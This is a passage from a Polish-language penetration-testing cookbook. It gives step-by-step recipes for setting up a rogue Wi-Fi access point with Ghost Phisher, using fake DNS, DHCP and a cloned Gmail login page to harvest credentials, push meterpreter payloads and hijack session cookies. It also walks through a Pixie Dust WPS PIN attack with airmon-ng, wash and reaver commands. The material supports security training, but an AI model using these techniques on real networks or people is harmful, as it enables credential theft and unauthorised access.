3. Wprowadzamy nasz numer i naciskamy Enter. Narzędzie automatycznie próbuje użyć innej metody, aby złamać sieć, a na końcu pokaże nam hasło, jeśli zostało ono pomyślnie złamane:



Zobaczymy następujące hasło:



### Posiadanie kont pracowniczych za pomocą Ghost Phisher

Ghost Phisher to oprogramowanie do audytu i ataków sieci bezprzewodowych, które tworzy fałszywy punkt dostępu do sieci, który oszukuje ofiarę, aby się z nim połączyła. Następnie przypisuje adres IP ofierze. Narzędzie może być używane do przeprowadzania różnych ataków, takich jak wyłudzanie danych uwierzytelniających i przechwytywanie sesji. Może być również używane do dostarczania ofiarom ładunków meterpretera. W tym przepisie dowiesz się, jak używać tego narzędzia do przeprowadzania różnych ataków phishingowych lub kradzieży plików cookie, między innymi.

### Jak to zrobić...

Użycie Ghost Phisher można zobaczyć w następujący sposób:

1. Uruchamiamy go za pomocą polecenia ghost-phisher:

|                    |                    |                  |                  |                      | Ghost Phish       | ег                  |                   |              |  |
|--------------------|--------------------|------------------|------------------|----------------------|-------------------|---------------------|-------------------|--------------|--|
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |
| Fake Access Point  | Fake DNS Server    | Fake DHCP Server | Fake HTTP Server | GHOST Trap           | Session Hijacking | ARP Cache Poisoning | Harvested Credent | ials About   |  |
| Access Point Deta  | its                |                  |                  |                      |                   |                     |                   |              |  |
| Acess Point Na     | me:                | Ch               | annel:           |                      | IP addr           | ess:                |                   | Mac Address: |  |
| Runtime:           |                    |                  |                  |                      |                   |                     |                   |              |  |
| Wireless Interface |                    |                  |                  |                      |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     | ▼ Refresh (       | Card List    |  |
| Current Interfa    | Current Interface: |                  |                  | Mac Address: Driver: |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |
| Access Point Sett  | ings               |                  |                  |                      |                   |                     |                   |              |  |
| SSID:              |                    |                  |                  |                      | Сгур              | tography            |                   |              |  |
| IP Address:        |                    |                  |                  |                      |                   | None (              | WPA O             | WEP          |  |
| Channel:           | 1                  |                  |                  |                      |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |
| Status             |                    |                  |                  |                      |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |
|                    |                    |                  |                  |                      |                   |                     |                   |              |  |

2. Tutaj wybieramy nasz interfejs i klikamy na Ustaw monitor:

| Wireless Interface      |                                |                                           |                      |
|-------------------------|--------------------------------|-------------------------------------------|----------------------|
|                         | wlan0                          | ▼                                         | Refresh Card List    |
| Current Interface: phy0 | Mac Address: 00:c0:ca:57:cd:fd | Driver: rt2800usb                         | Monitor: Not Started |
|                         |                                | Set Monitor                               |                      |
|                         |                                | click to place wirless<br>rand on monitor |                      |

3. Teraz podajemy szczegóły punktu dostępowego, który chcemy utworzyć:

| Acc | cess Point Se                                                                                                    | ttings      |              |  |  |  |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|-------------|--------------|--|--|--|--|--|--|--|
|     | SSID:                                                                                                    | test        | Cryptography |  |  |  |  |  |  |  |
|     | IP Address:                                                                                                    | 192.168.0.1 | None         |  |  |  |  |  |  |  |
|     | Channel:                                                                                                    | 1 🔍         |              |  |  |  |  |  |  |  |
| Sta | Status                                                                                                    |             |              |  |  |  |  |  |  |  |
|     | 08:19:54 Created tap interface at0<br>08:19:54 Trying to set MTU on at0 to 1500<br>08:19:54 Trying to set MTU on wlan0mon to 1800<br>08:19:55 Access Point with BSSID 00:C0:CA:57:CD:FD started. |             |              |  |  |  |  |  |  |  |
| Cor | nnections:                                                                                                    | Start       |              |  |  |  |  |  |  |  |

4. Następnie klikamy na Start, aby utworzyć nową sieć bezprzewodową o tej nazwie

5. Następnie przełączamy się na Fałszywy Serwer DNS. Tutaj musimy podać adres IP, do którego ofiara będzie kierowana za każdym razem, gdy otworzy jakąkolwiek stronę internetową:

| Fake Access Point      | Fake DNS Server                                                 | Fake DHCP Server      | Fake HTTP Server        | GHOST Trap      | Session |  |  |  |  |  |  |
|------------------------|-----------------------------------------------------------------|-----------------------|-------------------------|-----------------|---------|--|--|--|--|--|--|
| DNS Interface Set      | tings                                                           |                       |                         |                 |         |  |  |  |  |  |  |
| at0                    |                                                                 |                       |                         | •               |         |  |  |  |  |  |  |
| Current Interface: at0 |                                                                 |                       |                         |                 |         |  |  |  |  |  |  |
| UDP DNS Port:          | UDP DNS Port: 53                                                |                       |                         |                 |         |  |  |  |  |  |  |
| Query Responce S       | ettings                                                         |                       |                         |                 |         |  |  |  |  |  |  |
| Resolve a              | all queries to the follo                                        | owing address (The cu | rrently selected IP add | ress is recomme | nded)   |  |  |  |  |  |  |
| 192.168.1.2            |                                                                 |                       |                         |                 |         |  |  |  |  |  |  |
| Respond                | Respond with Fake address only to the following website domains |                       |                         |                 |         |  |  |  |  |  |  |
| Address:               |                                                                 |                       |                         |                 | Webs    |  |  |  |  |  |  |
|                        |                                                                 |                       |                         |                 | L.L.A.  |  |  |  |  |  |  |

6. Następnie uruchamiamy serwer DNS.

7. Następnie przełączamy się na Fałszywy Serwer DHCP. Tutaj musimy się upewnić, że gdy ofiara próbuje się połączyć, otrzymuje adres IP przypisany do niej:

| Ghost DHOP Server |  |  |  |  |  |  |  |  |
|-------------------|--|--|--|--|--|--|--|--|
| Default Port: 67  |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
| DHCP Settings     |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
| Status            |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |
| •                 |  |  |  |  |  |  |  |  |
|                   |  |  |  |  |  |  |  |  |

8. Po wykonaniu tej czynności klikamy Start, aby uruchomić usługę DHCP.

9. Jeśli chcemy kogoś wyłudzić i przechwycić dane uwierzytelniające, możemy skierować go na naszą stronę phishingową, ustawiając opcje na karcie Fałszywy serwer HTTP. Tutaj możemy przesłać stronę HTML, którą chcemy wyświetlić, lub podać adres URL, który chcemy sklonować. Uruchamiamy serwer:

|                                 |                                   |                        |                      |            |                   | · · · · · · · · · · · · · · · · · · · |                       |              |
|---------------------------------|-----------------------------------|------------------------|----------------------|------------|-------------------|---------------------------------------|-----------------------|--------------|
| Fake Access Point               | Fake DNS Server                   | Fake DHCP Server       | Fake HTTP Server     | GHOST Trap | Session Hijacking | ARP Cache Poisoning                   | Harvested Credentials | About        |
| HTTP Interface Se               | ttings                            |                        |                      |            |                   |                                       |                       |              |
| at0                             |                                   |                        |                      | V          | 19                | 92.168.0.1                            |                       |              |
| Current Interfa                 | ce: at0                           |                        |                      |            |                   |                                       | 5                     | ervice runni |
| TCP Port: 80                    |                                   |                        |                      |            |                   |                                       | Protocol: HTT         | P (Hypertex  |
| Webpage Settings                | i                                 |                        |                      |            |                   |                                       |                       |              |
| Clone W                         | ebsite: https://g                 | mail.com               |                      |            |                   |                                       |                       |              |
| Select W                        | lebpage:                          |                        |                      |            |                   |                                       |                       |              |
| Real Website IF                 | Address or Uri:                   | ttps://www.gmail.com   |                      |            |                   | Run Webpage on Port :                 | (D                    | iefault HTTP |
| Service Mode                    |                                   |                        |                      |            |                   |                                       |                       |              |
|                                 |                                   | <li>Cred</li>          | iential Capture Mode |            |                   | <ul> <li>Hosting</li> </ul>           | g Mode                |              |
| Status                          |                                   |                        |                      |            |                   |                                       |                       |              |
| Starting HTTP<br>Successfully o | 9 Server<br>Joned https://gmail.o | com                    |                      |            |                   |                                       |                       |              |
| captured credential             | 5:                                |                        |                      |            |                   |                                       |                       |              |
| Please refer to the             | Harvested Credentia               | l Tab to view captured | credentials          |            |                   |                                       |                       |              |
|                                 |                                   |                        | Start                |            |                   | Stop                                  |                       |              |

10. W następnej zakładce widzimy Ghost Trap; ta funkcja pozwala nam wykonać atak Metasploit payload, który poprosi ofiarę o pobranie przygotowanego przez nas payloadu meterpretera, a gdy tylko zostanie on wykonany, otrzymamy połączenie z meterpreterem.

11. W zakładce Session Hijacking możemy nasłuchiwać i przechwytywać sesje, które mogą przechodzić przez sieć. Wszystko, co musimy tutaj zrobić, to wpisać adres IP bramy lub routera i kliknąć Start, a on wykryje i wyświetli wszystkie przechwycone pliki cookie/sesje:

| am Cookie Hijacker is an Ethernet and WIFI bas | ed session Hijacking tool able to c | ione remote online web-sessions! | by sniffling and capturing session cookie packets from remote hosts- by leveraging w |
|------------------------------------------------|-------------------------------------|----------------------------------|--------------------------------------------------------------------------------------|
| ternal MITM attacks with routing capabilities  | 0.00                                |                                  |                                                                                      |
|                                                | Genilw                              |                                  | T Rafrish                                                                            |
|                                                | 😑 Ethernet Mode                     | Scriffing Status                 | Cookie Detection Buffer                                                              |
| ternal MITM Engine Activated                   | Ethernet Mode                       |                                  | O Passave Mode                                                                       |
| Gateway IP Address / Router IP Address:        |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |
|                                                |                                     |                                  |                                                                                      |

### Atak Pixie Dust

Wi-Fi Protected Setup (WPS) wprowadzono w 2006 r. dla użytkowników domowych, którzy chcieli połączyć się ze swoją siecią domową bez konieczności pamiętania skomplikowanych haseł do Wi-Fi. Używał ośmiocyfrowego kodu PIN do uwierzytelniania klienta w sieci. Atak Pixie Dust to sposób na brutalne wymuszenie ośmiocyfrowego kodu PIN. Atak ten umożliwiał odzyskanie kodu PIN w ciągu kilku minut, jeśli router był podatny na atak. Z drugiej strony, proste brutalne wymuszenie zajęłoby kilka godzin. W tym przepisie dowiesz się, jak przeprowadzić atak Pixie Dust. Listę podatnych routerów, na których atak zadziała, można znaleźć na stronie https://docs.google.com/spreadsheets/d/1tSlbqVQ59kGn8hgmwcPTHUECQ309YhXR91A\_p7Nnj5Y/edit?pref= 2 pli= 1#gid= 2048815923.

### Przygotowania

Potrzebujemy sieci z włączonym WPS. W przeciwnym razie nie zadziała.

### Jak to zrobić...

Aby dowiedzieć się więcej o pixie dust, wykonaj następujące kroki:

1. Uruchamiamy nasz interfejs w trybie monitorowania za pomocą następującego polecenia:

airmon-ng start wlan0

2. Następnie musimy znaleźć sieci z włączonym WPS; możemy to zrobić za pomocą następującego polecenia:

wash -i <monitor mode interface> -C

Poniższy zrzut ekranu pokazuje przykład poprzedniego polecenia:

| <pre>root@kali:~/Desktop#<br/>Wash v1.5.2 WiFi Pro<br/>Copyright (c) 2011,<br/>mod by t6_x <t6_x@hd< pre=""></t6_x@hd<></pre> | ≀wash -i wland<br>otected Setup S<br>Tactical Netw<br>otmail.com> & I | Əmon -C<br>Scan Tool<br>ork Solutio<br>DataHead & | ns, Craig Heffner ∘<br>Soxrok2212 | <cheffner@tacnetso< th=""><th>l.com&gt;</th></cheffner@tacnetso<> | l.com>       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------|-----------------------------------|-------------------------------------------------------------------|--------------|
| BSSID                                                                                                    | Channel                                                               | RSSI                                              | WPS Version                       | WPS Locked                                                        | ESSID        |
| C0:A0:BB:16:EE:8E                                                                                                    | 2                                                                     | -79                                               | 1.0                               | No                                                                | dlink        |
| 3C:1E:04:91:7B:7C                                                                                                    | 2                                                                     | -73                                               | 1.0                               | No                                                                | Batman       |
| 0C:D2:B5:51:F7:8C                                                                                                    | 6                                                                     | -79                                               | 1.0                               | No                                                                | Akshay f.f   |
| A4:2B:B0:AD:EF:1A                                                                                                    | 6                                                                     | -83                                               | 1.0                               | Yes                                                               | TP-LINK EF1A |
| 98:FC:11:A6:69:86                                                                                                    | 8                                                                     | -15                                               | 1.0                               | No                                                                | XSS -        |
| E4:6F:13:7B:E2:3E                                                                                                    | 10                                                                    | -63                                               | 1.0                               | No                                                                | AMAN         |
| 54:B8:0A:51:14:0D                                                                                                    | 1                                                                     | -77                                               | 1.0                               | No                                                                | the simpsons |
| 0C:D2:B5:4F:3A:E6                                                                                                    | 10                                                                    | -81                                               | 1.0                               | Yes                                                               | Maximum      |

3. Teraz uruchamiamy reavera za pomocą następującego polecenia:

reaver -i wlan0mon -b [BSSID] -vv -S -c [AP channel]

Poniższy zrzut ekranu pokazuje przykład poprzedniego polecenia:

| <pre>root@kali:~/Desktop# reaver -i wlan0mon -b A4:2B:B0:AD:EF:1A -vv -S -c 6</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Reaver v1.5.2 WiFi Protected Setup Attack Tool<br>Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com><br/>mod by t6_x <t6_x@hotmail.com> &amp; DataHead &amp; Soxrok2212</t6_x@hotmail.com></cheffner@tacnetsol.com>                                                     |  |
| <pre>[+] Switching wlan0mon to channel 6 [+] Waiting for beacon from A4:2B:B0:AD:EF:1A [+] Associated with A4:2B:B0:AD:EF:1A (ESSID: TP-LINK EF1A) [+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000 [!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking</pre> |  |

4. Po wykonaniu tej czynności powinniśmy zobaczyć kod PIN.